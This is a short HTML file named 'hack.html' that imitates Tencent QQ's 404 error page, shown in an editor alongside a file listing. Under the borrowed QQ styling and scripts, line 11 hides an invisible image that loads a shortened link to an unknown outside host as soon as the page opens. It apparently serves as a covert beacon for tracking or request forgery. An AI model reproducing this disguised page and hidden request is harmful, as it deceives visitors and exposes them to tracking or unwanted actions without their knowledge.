 hack.html
1 <!DOCTYPE HTML>
2 <html>
3 <head>
4 <meta http-equiv="content-type" content="text/html;charset=utf-8;"/>
5 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
6 <meta name="robots" content="all" />
7 <meta name="robots" content="index,follow"/>
8 <link rel="stylesheet" type="text/css" href="https://qzone.qq.com/gy/404/style/404style.css">
9 </head>
10 <body>
11 <img src="http://suo.im/50R0sN" border="0" style="display:none;"/>
12 <script type="text/plain" src="http://www.qq.com/404/search_children.js"
13 charset="utf-8" homePageUrl="/"
14 homePageName="返回主页">
15 </script>
16 <script src="https://qzone.qq.com/gy/404/data.js" charset="utf-8"></script>
17 <script src="https://qzone.qq.com/gy/404/page.js" charset="utf-8"></script>
18 </body>
19 </html>
20
Hyper Text Marku length : 791 lines : 20 Ln : 20 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
图片 hack.html 2018/10/19 19:45 Firefox HTML Doc... 1 KB
文档 index.php 2018/10/19 19:45 PHP 文件 1 KB